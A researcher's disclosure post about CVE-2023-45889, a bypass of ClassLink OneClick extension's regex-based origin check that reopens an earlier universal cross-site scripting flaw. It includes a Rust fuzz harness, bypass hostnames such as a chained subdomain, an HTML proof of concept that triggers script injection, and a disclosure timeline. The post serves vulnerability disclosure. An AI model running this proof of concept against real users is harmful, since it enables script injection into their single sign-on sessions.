ClassLink OneClick Extension Part 2: Electric Boogaloo (CVE-2023-45889)
Finding a vulnerability in the patch to a vulnerability which I also discovered.
Introduction
In September 2022, I found a universal cross-site scripting vulnerability in the ClassLink OneClick Extension. I disclosed this vulnerability to ClassLink, and a patch was released a couple months later in December 2022. After the patch was released, I reverse engineered it. Although the proof of concept I sent along with my report no longer worked, the patch was incorrect.
Analysis of The Patch (part 2)
“I tested my proof of concept code against the latest version and confirmed that it is sufficient to prevent exploitation.” (see my previous post)
Although I tested the patched version against my proof of concept code from that post, the patch actually doesn’t prevent exploitation in all cases. To understand why the patch is flawed, it’s necessary to look at the regex r used to determine if an origin is allowed to initiate the single sign-on flow.
The definition of r:
r = "^https:\\/\\/(betalaunchpad\\.classlink\\.com|stagingclouddesktop\\.classlink\\.com|launchpad\\.classlink\\.com|my\\.classlink\\.eu|betamyapps\\.classlink\\.com|stagingmyapps\\.classlink\\.com|myapps\\.classlink\\.com|betateacherconsole\\.classlink\\.com|stagingteacherconsole\\.classlink\\.com|teacherconsole\\.classlink\\.com|betamybackpack\\.classlink\\.com|stagingmybackpack\\.classlink\\.com|mybackpack\\.classlink\\.com)";

patched function
The Mistake
The mistake in the patch is that r fails to block specially crafted attacker controlled origins. In order to mitigate further attacks, ClassLink should use the browser’s URL API. This will ensure there is no difference between the way the browser parses the URL and the way the extension parses it.
Ways To Break The Regex
I wrote a fuzz harness to find interesting ways to break the regex. Testing against the actual regex used in the extension proved too slow, so I replaced it with str::starts_with. Although it’s not exactly the same as the regex, it’s close enough to find cases in which r is wrong. The code for the fuzz harness is as follows:
#![no_main]
use libfuzzer_sys::{fuzz_target, Corpus};
use url::{Url, Origin, Host};
fuzz_target!(|data: &[u8]| -> Corpus {
let data = data.to_vec();
if let Ok(valid_string) = String::from_utf8(data) {
test_url(valid_string)
} else {
Corpus::Reject
}
});
// a.b.com == betalaunchpad.classlink.com for the purposes of this fuzz target
// keeping the URL short makes fuzzing go faster
fn test_url(url: String) -> Corpus {
if !url.starts_with("https://a.b.com") {
return Corpus::Reject;
}
if let Ok(parsed_url) = Url::parse(&url) {
if let Origin::Tuple(scheme, Host::Domain(host), _) = parsed_url.origin() {
if scheme == "https" && (host == "example.com" || host.ends_with(".example.com")) {
std::process::abort();
}
}
}
Corpus::Keep
}
Here are some interesting cases the fuzzer found:
Exhibit A:
https://betalaunchpad.classlink.com.example.com
It’s perfectly valid to chain subdomains like this. If you place the same proof of concept code from my previous post on a subdomain like this, it renders the patch ineffective.
Exhibit B:
https://betalaunchpad.classlink.com@example.com
It’s also valid to have “betalaunchpad.classlink.com” as the userinfo subcomponent of the URL. This particular example can’t be exploited because browsers don’t include userinfo in window.location.origin, but I felt compelled to include it because it was a neat edge case found by the fuzzer.
Proof of Concept
The proof of concept is identical to CVE-2022-48612, but with the addition of the selectors part, which is required for exploitation on Edge.
<html>
<head>
<title>ClassLink OneClick UXSS</title>
<script>
//appResponse: JSON.parse('{"userauth": [""], "pre_auth_script": "alert(window.location)", "selectors": [""]}'),
//gwstokenMd5:{}
setTimeout(function() {
const button = document.getElementById("button");
button.click();
window.location.href = "https://example.com";
}, 200);
</script>
</head>
<body>
<button id="button" class="bg-info js-uc" data-index="0">button of doom</button>
</body>
</html>
Timeline
- January 14th, 2023: the vulnerability was reported to directly to ClassLink (through the email of an employee which I received during my previous report)
- February 6th, 2023: I received confirmation that my report was received and was promised a remediation timeline when it becomes available
- June 8th, 2023: I ask for the remediation timeline
- June 28th, 2023: I am told a patch will be created “in the coming weeks”
- July 10th, 2023: a patch was made, and according to ClassLink, it “will be available in the next 1-2 weeks” (it was not)
- August 7th, 2023: I apply for two CVEs through Mitre (this issue, and the previous issue)
- September 6th, 2023: I ask when the patch will be actually released (I am ignored)
- October 2nd, 2023: I reach out to ClassLink’s help desk
- October 5th, 2023: the help desk responds and is under the impression the vulnerability is fixed; I respond and tell the representative that this is not the case
- October 11th, 2023: the help desk tells me that the issue has been forwarded to the security team
- October 15th, 2023: I am issued CVE-2022-48612 for the first vulnerability, and CVE-2023-45889 for this one.
- January 19th, 2024: I release this post after no action from ClassLink
Conclusion
I’ll leave the moral of the story as an exercise for the reader…